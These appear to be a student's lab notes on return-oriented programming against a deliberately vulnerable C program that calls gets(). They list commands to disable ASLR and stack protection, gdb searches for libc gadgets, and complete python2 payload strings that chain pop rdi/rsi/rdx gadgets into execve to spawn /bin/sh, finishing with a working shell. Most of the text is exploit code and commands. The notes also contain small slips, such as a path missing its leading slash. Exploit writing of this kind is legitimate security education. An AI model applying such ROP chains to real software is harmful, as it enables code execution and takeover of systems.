ROP – Return Oriented Programming (new technique of using buffer overflow vulnerability)

Commands : echo 0 | sudo tee proc/sys/kernel/randomize_va_space → deactivate ASLR

Vulnerable code:
#include <stdlib.h>
#include <stdio.h>

void func()
{
char buffer[128];
gets(buffer);
//dup2(1,0);
}

int main(int argc, char *argv[])
{
int n = 0;
while (n < 10);
func();
return 0;
}

We now open 2 terminals:

[Terminal 1]
gcc -g -O0 -fno-stack-protector -o rop rop.c -no-pie → -no-pie: the compiler does not make an independent executable dynamically linked
./rop → we will block the while loop

[Terminal 2]
sudo apt-get install nasm
ps -e | grep rop → we get the PID process]
sudo gdb attack PID
set variable n = 11
b func → breakpoint
c → continue

Now we run: asmsearch “pop rdi; ret” libc
Searching for ASM code: ‘pop rdi; ret’ in: libc ranges
0x00007f0510b3b6a : (5fc3) pop rdi; ret
0x00007f0510b4595 : (5fc3) pop rdi; ret
0x00007f0510b4c83 : (5fc3) pop rdi; ret
0x00007f0510b4cfe : (5fc3) pop rdi; ret
0x00007f0510b4d12 : (5fc3) pop rdi; ret
0x00007f0510b5cc9 : (5fc3) pop rdi; ret
0x00007f0510b6510 : (5fc3) pop rdi; ret

First addresses:
-0x00007f0510b3b6a
-0x00007f0510b4595

With 64b architecture, when we call a function we have the following registers called:
- rdi → first parameter
- rsi → second parameters
- rdx -> third parameters
- stack →the rest of parameters

Now we can run the following commands:
n → next (we are stopped at the start of func function and the buffer has not been added on the stack)
x/30x $rsp → show 40 addresses on the stack (rsp is the register where the current value of the stack is stopped)

RBP: 0x00007fffcabfa7e0 (we want to let this memory address untouched)

After RBP, we have the return address from func which we want to overwrite with one of our gadgets (the address is not imporant, but the location)

Addresses:


pop rdi; ret: asmsearch “pop rdi; ret” libc → 0x00007f0f510b3b6a

pop rsi; ret : asmsearch “pop rsi; ret” libc → 0x00007f0f510b601f


pop rdx; ret: asmsearch “pop rdx; ret” libc → 0x00007f0f511d2c92


asmsearch “pop rdx; pop ?; ret” libc → 0x00007f0f511a9211

buffer address: p &buffer → 0x7fffcabfa730


execve addresss: p execve → 0x7f0f51173170
Malicious Buffer: /bin/sh\x00"; address buffer; NULL; garbage characters; rbp; pop rdi; address buffer; pop rsi; buffer address + 8; pop rdx; NULL; NULL; execve address.

python2 -c 'print(
"/bin/ls\x00"+
"\x30\xa7\xbf\xca\xff\x7f\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00"+104*"A"+
"\xe0\xa7\xbf\xca\xff\x7f\x00\x00"+
"\x6a\x3b\x0b\x51\x0f\x7f\x00\x00"+
"\x30\xa7\xbf\xca\xff\x7f\x00\x00"+
"\x1f\x60\x0b\x51\x0f\x7f\x00\x00"+
"\x38\xa7\xbf\xca\xff\x7f\x00\x00"+
"\x92\x2c\x1d\x51\x0f\x7f\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x70\x31\x17\x51\x0f\x7f\x00\x00"
)' | ./rop

In rop.c, we comment the loop and recompile:

echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
gcc -g -O0 -fno-stack-protector -o rop rop.c -no-pie

For ls:

python2 -c 'print("/bin/ls\x00"+"\x30\xa7\xbf\xca\xff\x7f\x00\x00"+"\x00\x00\x00\x00\x00\x00\x00\x00"+104*"A"+"\xe0\xa7\xbf\xca\xff\x7f\x00\x00"+"\x6a\x3b\x0b\x51\x0f\x7f\x00\x00"+"\x30\xa7\xbf\xca\xff\x7f\x00\x00"+"\x1f\x60\x0b\x51\x0f\x7f\x00\x00"+"\x38\xa7\xbf\xca\xff\x7f\x00\x00"+"\x92\x2c\x1d\x51\x0f\x7f\x00\x00"+"\x00\x00\x00\x00\x00\x00\x00\x00"+"\x00\x00\x00\x00\x00\x00\x00\x00"+"\x70\x31\x17\x51\x0f\x7f\x00\x00")' | ./rop

For sh:

python2 -c 'print("/bin/sh\x00"+"\x30\xa7\xbf\xca\xff\x7f\x00\x00"+"\x00\x00\x00\x00\x00\x00\x00\x00"+104*"A"+"\xe0\xa7\xbf\xca\xff\x7f\x00\x00"+"\x6a\x3b\x0b\x51\x0f\x7f\x00\x00"+"\x30\xa7\xbf\xca\xff\x7f\x00\x00"+"\x1f\x60\x0b\x51\x0f\x7f\x00\x00"+"\x38\xa7\xbf\xca\xff\x7f\x00\x00"+"\x92\x2c\x1d\x51\x0f\x7f\x00\x00"+"\x00\x00\x00\x00\x00\x00\x00\x00"+"\x00\x00\x00\x00\x00\x00\x00\x00"+"\x70\x31\x17\x51\x0f\x7f\x00\x00")' | ./rop

The command does not work for sh

For the last exercise, I remove the comment dup2(1,0) and recompile. I got the address: 0x7fffff6be8c0

The new command is:
python2 -c 'print("/bin/sh\x00"+"\x30\xa7\xbf\xca\xff\x7f\x00\x00"+"\x00\x00\x00\x00\x00\x00\x00\x00"+104*"A"+"\xe0\xa7\xbf\xca\xff\x7f\x00\x00"+"\x6a\x3b\x0b\x51\x0f\x7f\x00\x00"+"\x01\x00\x00\x00\x00\x00\x00\x00"+"\x1f\x60\x0b\x51\x0f\x7f\x00\x00"+"\x00\x00\x00\x00\x00\x00\x00\x00"+"\xc0\xe8\x6b\xff\xff\x7f\x00\x00"+"\x6a\x3b\x0b\x51\x0f\x7f\x00\x00"+"\x30\xa7\xbf\xca\xff\x7f\x00\x00"+"\x1f\x60\x0b\x51\x0f\x7f\x00\x00"+"\x38\xa7\xbf\xca\xff\x7f\x00\x00"+"\x92\x2c\x1d\x51\x0f\x7f\x00\x00"+"\x00\x00\x00\x00\x00\x00\x00\x00"+"\x00\x00\x00\x00\x00\x00\x00\x00"+"\x70\x31\x17\x51\x0f\x7f\x00\x00")' | ./rop

and now the shell works

